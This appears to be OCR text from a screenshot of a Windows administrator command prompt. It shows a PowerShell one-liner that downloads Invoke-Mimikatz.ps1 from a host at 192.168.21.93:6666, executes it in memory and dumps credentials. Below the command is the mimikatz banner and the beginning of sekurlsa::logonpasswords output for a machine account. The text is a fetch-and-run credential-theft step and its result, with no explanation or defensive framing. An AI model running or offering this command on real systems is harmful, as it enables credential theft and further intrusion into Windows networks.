 管理员: C:\Windows\system32\cmd.exe
C:\Windows\Temp\1>powershell "IEX (New-Object Net.WebClient).DownloadString('htt
p://192.168.21.93:6666/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN2008-2$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/9/13 9:40:04
SID               : S-1-5-20
        msv :
        tspkg :
        wdigest :
         * Username : WIN2008-2$
         * Domain   : WORKGROUP